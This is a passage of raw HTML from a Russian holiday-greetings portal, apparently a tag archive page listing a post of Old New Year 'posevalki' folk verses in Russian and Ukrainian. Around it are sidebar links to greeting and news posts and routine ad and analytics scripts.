<li id="menu-item-30824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30824"><a href="https://supersolnishco.net/kontakty">Контакты</a></li>
<li id="menu-item-31771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31771"><a href="/feed">Подписаться на новости</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://supersolnishco.net/">
							<button class="search-button" type="submit" value="Поиск"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Поиск" value="Поиск" onfocus="if (this.value == 'Поиск') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск';}"  />
						</form>
					</div><!-- .search-block /-->
	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:1px; margin-bottom:1px;">
			<h2>								<a title="SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ" href="https://supersolnishco.net/">
					<img src="https://supersolnishco.net/wp-content/uploads/2015/09/logo-sun1.jpg" alt="SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ"  /><strong>SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ SUN &#8212; Информационно-развлекательный портал &#8212; ПРАЗДНИКИ КАРТИНКИ ОТКРЫТКИ НОВОСТИ СОБЫТИЯ ПРОИСШЕСТВИЯ</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1521867565796562"
     crossorigin="anonymous"></script>
<!-- Шапка новый -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1521867565796562"
     data-ad-slot="8283836127"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


<div data-gz-block="1ab393fd-6f42-481b-aa0b-c56dda266fb5"></div>
				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu" class="menu"><li id="menu-item-26211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26211"><a href="https://supersolnishco.net/">На главную</a></li>
<li id="menu-item-30043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30043"><a href="https://supersolnishco.net/category/novosti-segodnya"><i class="fa fa-newspaper-o"></i>Новости</a></li>
<li id="menu-item-30851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30851"><a href="https://supersolnishco.net/category/novosti-segodnya/novosti-shou-biznesa"><i class="fa fa-music"></i>Шоу-бизнес</a></li>
<li id="menu-item-27791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://supersolnishco.net/category/ezoterika-magiya-filosofiya-religiya/astrologiya-goroskop"><i class="fa fa-star"></i>Гороскопы</a></li>
<li id="menu-item-30797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30797"><a href="https://supersolnishco.net/category/gotovim-vkusno-kulinarnye-recepty"><i class="fa fa-spoon"></i>Кулинария</a></li>
<li id="menu-item-30754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30754"><a href="https://supersolnishco.net/category/krasota-i-zdorove-tela"><i class="fa fa-female"></i>Красота</a></li>
<li id="menu-item-30799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30799"><a href="https://supersolnishco.net/category/zdorove-i-dolgoletie"><i class="fa fa-heartbeat"></i>Здоровье</a></li>
<li id="menu-item-30755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30755"><a href="https://supersolnishco.net/category/psixologiya-2"><i class="fa fa-phone"></i>Психология</a></li>
<li id="menu-item-30756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30756"><a href="https://supersolnishco.net/category/ezoterika-magiya-filosofiya-religiya"><i class="fa fa-magic"></i>Эзотерика</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-31089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31089"><a href="https://supersolnishco.net/category/texniki-ispolneniya-zhelanij-mechty-zhelaniya-celi">Техники исполнения желаний</a></li>
	<li id="menu-item-31112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31112"><a href="https://supersolnishco.net/category/dengi-bogatstvo-procvetanie-izobilie-2">Привлечение денег</a></li>
	<li id="menu-item-31082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31082"><a href="https://supersolnishco.net/category/meditacii-mantry-mudry-vizualizacii-affirmacii-nastroi-ritualy-praktiki-uprazhneniya/meditacii">Медитации</a></li>
	<li id="menu-item-31078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31078"><a href="https://supersolnishco.net/category/meditacii-mantry-mudry-vizualizacii-affirmacii-nastroi-ritualy-praktiki-uprazhneniya/affirmacii-pozitivnie-utverzhdeniya">Аффирмации</a></li>
	<li id="menu-item-31081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31081"><a href="https://supersolnishco.net/category/meditacii-mantry-mudry-vizualizacii-affirmacii-nastroi-ritualy-praktiki-uprazhneniya/mantry">Мантры</a></li>
	<li id="menu-item-31083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31083"><a href="https://supersolnishco.net/category/meditacii-mantry-mudry-vizualizacii-affirmacii-nastroi-ritualy-praktiki-uprazhneniya/molitvi">Молитвы</a></li>
	<li id="menu-item-31080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31080"><a href="https://supersolnishco.net/category/meditacii-mantry-mudry-vizualizacii-affirmacii-nastroi-ritualy-praktiki-uprazhneniya/zagovori">Заговоры</a></li>
	<li id="menu-item-31079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31079"><a href="https://supersolnishco.net/category/ezoterika-magiya-filosofiya-religiya/gadanie">Гадания</a></li>
</ul>
</li>
<li id="menu-item-30753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30753"><a href="https://supersolnishco.net/category/pozdravleniya-s-prazdnikami"><i class="fa fa-angellist"></i>Праздники 2020</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-27213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27213"><a href="https://supersolnishco.net/category/pozdravleniya-s-prazdnikami/den-rozhdeniya"><i class="fa fa-birthday-cake"></i>Поздравления с Днем рождения</a></li>
	<li id="menu-item-31581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31581"><a href="https://supersolnishco.net/category/pozdravleniya-s-prazdnikami/dni-nedeli-pozdravleniya-po-dnyam-nedeli/pyatnica-pyatnica-13-e-pozdravleniya-po-dnyam-nedeli-pozdravleniya-s-pyatnicej-i-vyxodnymi-statusy-kartinki-otkrytki">Поздравления с пятницей, пятница 13</a></li>
	<li id="menu-item-50665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50665"><a href="https://supersolnishco.net/category/pozdravleniya-s-prazdnikami/privetstviya-blagodarnosti-pozhelaniya-xoroshego-dnya-otlichnyx-vyxodnyx-spokojnoj-nochi-i-t-p">Приветствия, благодарности, пожелания хорошего дня, отличных выходных, спокойной ночи и т.п.</a></li>
</ul>
</li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">
	<div class="content">
		
		<div class="page-head">
		
			<h1 class="page-title">
				Tag Archives: <span>посевалки на старый новый год на украинском языке</span>			</h1>
			
						
			<div class="stripe-line"></div>
			
						
		</div>
		
				<div class="post-listing archive-box">


	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://supersolnishco.net/42294-posevalki-na-staryj-novyj-god.html">Посевалки на Старый Новый год на русском и украинском языках &#8212; Поздравления со Старым Новым годом 2023</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>14.01.2023</span>	
	
	<span class="post-views"><i class="fa fa-eye"></i>8,248 </span> </p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://supersolnishco.net/42294-posevalki-na-staryj-novyj-god.html">
				<img width="310" height="165" src="https://supersolnishco.net/wp-content/uploads/2019/01/posevalki-0-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="Картинки детские смешные фольклорные поздравления со Старым Новым годом - Посевалки на Старый Новый год на русском и украинском языках - Поздравления со Старым Новым годом 2020" decoding="async" fetchpriority="high" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>Сею, вею, посеваю, С Новым годом поздравляю! Рожь, пшеница пусть уродится, Счастье в доме пусть поселится!</p>
			<a class="more-link" href="https://supersolnishco.net/42294-posevalki-na-staryj-novyj-god.html">Читать далее &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	
</div>
				
	</div> <!-- .content -->
	
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="widget-top"><h4>Смотрите 👇👇</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><div data-gz-block="cc0d9c44-fe63-4d37-9efc-7960704dfe3d"></div>


</div></div></div><!-- .widget /-->	<div class="widget" id="tabbed-widget">
		<div class="widget-container">
			<div class="widget-top">
				<ul class="tabs posts-taps">
				<li class="tabs"><a href="#tab2">Последние</a></li><li class="tabs"><a href="#tab1">Популярное</a></li><li class="tabs"><a href="#tab3">Мнения</a></li><li class="tabs"><a href="#tab4">Теги</a></li>				</ul>
			</div>

						<div id="tab2" class="tabs-wrap">
				<ul>
							<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/68197-podrug-jenskoy-drujby-6.html" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2025/04/pozdravlyayu-s-dnem-podrug-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://supersolnishco.net/68197-podrug-jenskoy-drujby-6.html">С ДНЕМ ПОДРУГ🌹13 февраля; 21 апреля 🗓️ картинки подругам &#8212; Красивые открытки День лучшей подруги 05 07, День подруги 01 08</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>1 день назад</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/131410-prazdniki-fevral.html" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2023/01/imeniny-segodnya-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="Праздники сегодня завтра" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://supersolnishco.net/131410-prazdniki-fevral.html">🥳 КАКОЙ СЕГОДНЯ ПРАЗДНИК ? 👇👇 &#8212; ПРАЗДНИКИ в ФЕВРАЛЕ ❄️ | ПРАЗДНИКИ 2026</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>1 день назад</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/61358-chetverg-utrom-dnem-vecherom-6.html" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2024/06/dobrogo-tebe-chetverga-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="Доброго тебе четверга!" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://supersolnishco.net/61358-chetverg-utrom-dnem-vecherom-6.html">ЧЕТВЕРГ: с добрым утром, хорошим днём и вечером 🤩🍒 картинки &#8212; Открытки новые стильные, красивые пожелания с четвергом</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>1 день назад</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/56441-prazdniki-29-yanvarya-kakoy-kartinki-1.html" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2019/01/29-yanvarya-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="Праздники 29 января 2020: какой сегодня праздник? Поздравления в картинках - Прикольные открытки и картинки с 29 января для друзей" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://supersolnishco.net/56441-prazdniki-29-yanvarya-kakoy-kartinki-1.html">Праздники 29 января 2026 🎂 Какой сегодня праздник, у кого именины? &#8212; Поздравления в открытках прикольные &#8212; 29 01 картинки</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2 дня назад</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/106498-proschay-yanvar-kartinki-gif.html" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2024/01/s-poslednim-dnem-yanvarya-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://supersolnishco.net/106498-proschay-yanvar-kartinki-gif.html">ПРОЩАЙ ЯНВАРЬ, завтра февраль, привет 👋 &#8212; Картинки, gif 31 01 и 01 02 : доброе утро последнего дня января, с уходящим январем</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2 дня назад</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/106383-imeniny-len-2.html" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2022/01/elena9-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="28 января - Именины, День ангела Елены: красивые поздравления, картинки и душевные открытки Еленам именинницам от всей души на 28 января" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://supersolnishco.net/106383-imeniny-len-2.html">ИМЕНИНЫ, ДЕНЬ АНГЕЛА ЕЛЕНЫ, АЛЁНЫ 🌺 28 (15) января картинки — Красивые душевные открытки Еленам, Аленам от души</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2 дня назад</span>		</li>
						</ul>
			</div>
						<div id="tab1" class="tabs-wrap">
				<ul>
								<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/116189-dobryy-ranok-kartynky-pobajannya-2.html" title="ДОБРИЙ РАНОК ☀️ картинки &#8212; побажання красиві доброго ранку і гарного дня 🕊️ З добрим ранком! Мирного неба! &#8212; привітання" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2023/03/dobrogo-ranku-1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="Доброго ранку картинки - Побажання доброго ранку і гарного дня красиві - Доброго ранку! Мирного неба! - привітання прикольні українською" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://supersolnishco.net/116189-dobryy-ranok-kartynky-pobajannya-2.html">ДОБРИЙ РАНОК ☀️ картинки &#8212; побажання красиві доброго ранку і гарного дня 🕊️ З добрим ранком! Мирного неба! &#8212; привітання</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>2 недели назад</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>46,341 </span> </span>
							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/25668-krasivye-stixi-s-dnem-rozhdeniya-pozdravleniya-s-dnem-rozhdeniya-muzhchine-v-proze-korotkie-prikolnye-pozdravleniya-s-dnem-rozhdeniya-muzhchine-v-stixax-sms-korotkie.html" title="Красивые стихи с Днем рождения &#8212; Поздравления с Днем рождения мужчине в прозе короткие &#8212; Прикольные поздравления с Днем рождения мужчине в стихах СМС короткие" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2014/01/S-Dnem-rojdeniya-animaciya-12-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="поздравления с днём рождения мужчине картинки прикольные красивые" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://supersolnishco.net/25668-krasivye-stixi-s-dnem-rozhdeniya-pozdravleniya-s-dnem-rozhdeniya-muzhchine-v-proze-korotkie-prikolnye-pozdravleniya-s-dnem-rozhdeniya-muzhchine-v-stixax-sms-korotkie.html">Красивые стихи с Днем рождения &#8212; Поздравления с Днем рождения мужчине в прозе короткие &#8212; Прикольные поздравления с Днем рождения мужчине в стихах СМС короткие</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>12.09.2019</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>24,022 </span> </span>
							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/71134-verhovna-rada-razreshyla-prodazh-ukrainskoy-zemly.html" title="Ночью Верховная Рада разрешила продажу украинской земли: &#171;За&#187; голосовали &#171;Слуги&#187;, &#171;Голос&#187;, &#171;ЕС&#187; и группа &#171;Довира&#187;" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2020/03/rinokzemli1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="Ночью Верховная Рада разрешила продажу украинской земли: &quot;За&quot; голосовали &quot;Слуги&quot;, &quot;Голос&quot;, &quot;ЕС&quot; и группа &quot;Довира&quot;" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://supersolnishco.net/71134-verhovna-rada-razreshyla-prodazh-ukrainskoy-zemly.html">Ночью Верховная Рада разрешила продажу украинской земли: &#171;За&#187; голосовали &#171;Слуги&#187;, &#171;Голос&#187;, &#171;ЕС&#187; и группа &#171;Довира&#187;</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>01.04.2020</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>24,012 </span> </span>
							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/22466-obryady-na-pokrov-2021.html" title="Обряды на Покров Пресвятой Богородицы 14 октября 2021 на любовь, благополучие, замужество &#8212; Молитвы на Покров для замужества, на привлечение любви" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2019/10/pokrov-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="Обряды на Покров Пресвятой Богородицы 14 октября 2020 для незамужних девушек - Молитвы на Покров для замужества, на привлечение любви" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://supersolnishco.net/22466-obryady-na-pokrov-2021.html">Обряды на Покров Пресвятой Богородицы 14 октября 2021 на любовь, благополучие, замужество &#8212; Молитвы на Покров для замужества, на привлечение любви</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>14.10.2021</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>23,946 </span> </span>
							</li>
				<li class="tie_none">
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/27884-video-pozdravlenie-s-pashoj.html" title="Видео поздравление с Пасхой скачать бесплатно на телефон &#8212; Поздравить с Пасхой Христовой 2020 &#8212; Поздравление с Пасхой в стихах короткие красивые &#8212; Видео поздравления с Пасхой Христовой зайка 2020 &#8212; СМС прикольные короткие с Пасхой" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2019/04/pasha3-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="Видео поздравление с Пасхой скачать бесплатно на телефон - Поздравить с Пасхой Христовой 2020 - Поздравление с Пасхой в стихах короткие красивые - Видео поздравления с Пасхой Христовой зайка 2020 - СМС прикольные короткие с Пасхой" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://supersolnishco.net/27884-video-pozdravlenie-s-pashoj.html">Видео поздравление с Пасхой скачать бесплатно на телефон &#8212; Поздравить с Пасхой Христовой 2020 &#8212; Поздравление с Пасхой в стихах короткие красивые &#8212; Видео поздравления с Пасхой Христовой зайка 2020 &#8212; СМС прикольные короткие с Пасхой</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>19.04.2024</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>23,764 </span> </span>
							</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://supersolnishco.net/18874-video-pozdravlenie-s-pasxoj.html" title="Видео поздравление с Пасхой скачать бесплатно на телефон: пасхальные поздравления видео открытки &#8212; Поздравления с Пасхой в стихах и видео &#8212; Поздравления с Пасхой Христовой 2021 короткие в стихах красивые" rel="bookmark"><img width="110" height="75" src="https://supersolnishco.net/wp-content/uploads/2017/04/jesus1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="Видео поздравление с Пасхой скачать бесплатно на телефон: пасхальные поздравления видео открытки - Поздравления с Пасхой в стихах и видео - Поздравления с Пасхой Христовой 2021 короткие в стихах красивые" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<h3><a href="https://supersolnishco.net/18874-video-pozdravlenie-s-pasxoj.html">Видео поздравление с Пасхой скачать бесплатно на телефон: пасхальные поздравления видео открытки &#8212; Поздравления с Пасхой в стихах и видео &#8212; Поздравления с Пасхой Христовой 2021 короткие в стихах красивые</a></h3>
				 <span class="tie-date"><i class="fa fa-clock-o"></i>01.05.2024</span>									<span class="post-views-widget"><span class="post-views"><i class="fa fa-eye"></i>23,729 </span> </span>
							</li>
					</ul>
			</div>
						<div id="tab3" class="tabs-wrap">
				<ul>
									</ul>
			</div>
						<div id="tab4" class="tabs-wrap tagcloud">
				<a href="https://supersolnishco.net/tag/chto-nelzya-delat" class="tag-cloud-link tag-link-14092 tag-link-position-1" style="font-size: 8pt;">что нельзя делать</a>
<a href="https://supersolnishco.net/tag/cerkovnye-prazdniki" class="tag-cloud-link tag-link-13628 tag-link-position-2" style="font-size: 8pt;">церковные праздники</a>
<a href="https://supersolnishco.net/tag/ukraina" class="tag-cloud-link tag-link-14899 tag-link-position-3" style="font-size: 8pt;">украина</a>
<a href="https://supersolnishco.net/tag/telec" class="tag-cloud-link tag-link-13207 tag-link-position-4" style="font-size: 8pt;">телец</a>
<a href="https://supersolnishco.net/tag/strelec" class="tag-cloud-link tag-link-13213 tag-link-position-5" style="font-size: 8pt;">стрелец</a>
<a href="https://supersolnishco.net/tag/smert" class="tag-cloud-link tag-link-4919 tag-link-position-6" style="font-size: 8pt;">смерть</a>
<a href="https://supersolnishco.net/tag/skorpion" class="tag-cloud-link tag-link-13212 tag-link-position-7" style="font-size: 8pt;">скорпион</a>
<a href="https://supersolnishco.net/tag/skandaly" class="tag-cloud-link tag-link-14942 tag-link-position-8" style="font-size: 8pt;">скандалы</a>
<a href="https://supersolnishco.net/tag/ryby" class="tag-cloud-link tag-link-13216 tag-link-position-9" style="font-size: 8pt;">рыбы</a>
<a href="https://supersolnishco.net/tag/rak" class="tag-cloud-link tag-link-4394 tag-link-position-10" style="font-size: 8pt;">рак</a>
<a href="https://supersolnishco.net/tag/predskazaniya" class="tag-cloud-link tag-link-13134 tag-link-position-11" style="font-size: 8pt;">предсказания</a>
<a href="https://supersolnishco.net/tag/oven" class="tag-cloud-link tag-link-13206 tag-link-position-12" style="font-size: 8pt;">овен</a>
<a href="https://supersolnishco.net/tag/lev" class="tag-cloud-link tag-link-13209 tag-link-position-13" style="font-size: 8pt;">лев</a>
<a href="https://supersolnishco.net/tag/koronavirus" class="tag-cloud-link tag-link-20737 tag-link-position-14" style="font-size: 8pt;">коронавирус</a>
<a href="https://supersolnishco.net/tag/kozerog" class="tag-cloud-link tag-link-13214 tag-link-position-15" style="font-size: 8pt;">козерог</a>
<a href="https://supersolnishco.net/tag/karantin" class="tag-cloud-link tag-link-20773 tag-link-position-16" style="font-size: 8pt;">карантин</a>
<a href="https://supersolnishco.net/tag/zodiakalnyj-goroskop" class="tag-cloud-link tag-link-12916 tag-link-position-17" style="font-size: 8pt;">зодиакальный гороскоп</a>
<a href="https://supersolnishco.net/tag/znamenitosti" class="tag-cloud-link tag-link-14939 tag-link-position-18" style="font-size: 8pt;">знаменитости</a>
<a href="https://supersolnishco.net/tag/znaki-zodiaka" class="tag-cloud-link tag-link-12919 tag-link-position-19" style="font-size: 8pt;">знаки зодиака</a>
<a href="https://supersolnishco.net/tag/deva" class="tag-cloud-link tag-link-13210 tag-link-position-20" style="font-size: 8pt;">дева</a>
<a href="https://supersolnishco.net/tag/goroskop" class="tag-cloud-link tag-link-12937 tag-link-position-21" style="font-size: 8pt;">гороскоп</a>
<a href="https://supersolnishco.net/tag/vodolej" class="tag-cloud-link tag-link-13215 tag-link-position-22" style="font-size: 8pt;">водолей</a>
<a href="https://supersolnishco.net/tag/vesy" class="tag-cloud-link tag-link-13211 tag-link-position-23" style="font-size: 8pt;">весы</a>
<a href="https://supersolnishco.net/tag/bliznecy" class="tag-cloud-link tag-link-13208 tag-link-position-24" style="font-size: 8pt;">близнецы</a>
<a href="https://supersolnishco.net/tag/astrologiya" class="tag-cloud-link tag-link-12920 tag-link-position-25" style="font-size: 8pt;">астрология</a>			</div>
			
		</div>
	</div><!-- .widget /-->
<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="widget-top"><h4>Последние новости 👇👇</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><div class="YhhqDY367348"></div>
<script>
    window.k_init = window.k_init || [];
    k_init.push({
        id: 'YhhqDY367348',
        type: 'bn',
        domain: 'hdbkome.com',
        refresh: false,
        next: 0
    });
    
    var s = document.createElement('script');
    s.setAttribute('async', true);
    s.setAttribute('charset', 'utf-8');
    s.setAttribute('data-cfasync', false);
    s.src = 'https://hdbkome.com/7da198f1.js'; 
    document.head && document.head.appendChild(s);
</script>
</div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

			<div id="footer-first" class="footer-widgets-box">
					</div>
	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			<a href=https://supersolnishco.net/polzovatelskoe-soglashenie-i-pravila-kopirovaniya-materialov-sajta>Пользовательское соглашение и условия копирования материалов сайта</a>

<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt7C87" width="88" height="15" style="border:0" 
title="LiveInternet: показано число посетителей за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt7C87").src=
"https://counter.yadro.ru/hit?t26.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<div style="display:none;"><script type="text/javascript">
(function(w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter1778257 = new Ya.Metrika({id:1778257, enableAll: true, webvisor:true});
        }
        catch(e) { }
    });
})(window, "yandex_metrika_callbacks");
</script></div>
<script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript" defer="defer"></script>
<noscript><div><img src="//mc.yandex.ru/watch/1778257" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->		</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			© Copyright 2008-2026, All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Наверх"></div>
<div id="fb-root"></div>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/supersolnishco.net\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"","lightbox_gallery":"true","woocommerce_lightbox":"yes","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","sticky_sidebar":"1","is_singular":"","reading_indicator":"","lang_no_results":"\u041d\u0435\u0442 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432","lang_results_found":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u043e"};
/* ]]> */
</script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='https://supersolnishco.net/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
